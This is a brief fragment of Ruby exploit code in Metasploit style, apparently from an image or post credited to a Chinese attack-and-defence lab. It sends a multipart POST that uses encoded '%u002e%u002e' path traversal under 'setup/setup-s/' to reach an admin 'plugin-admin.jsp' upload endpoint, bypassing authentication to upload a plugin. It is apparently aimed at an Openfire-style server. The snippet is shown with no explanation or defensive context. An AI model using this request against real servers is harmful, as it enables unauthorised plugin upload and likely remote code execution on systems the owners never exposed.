 res = send_request_cgi({
'uri' => normalize_uri(base, 'setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp'),
'method' => 'POST',
'data' => data,
'encode_params' => false,
'headers' => {
'Content-Type' => 'multipart/form-data; boundary=' + boundary,
'Content-Length' => data.length,
'Cookie' => "JSESSIONID=#{rand_text_numeric(13)}",
},
'vars_get' => {
'uploadplugin' => nil
}
})
极致攻防实验室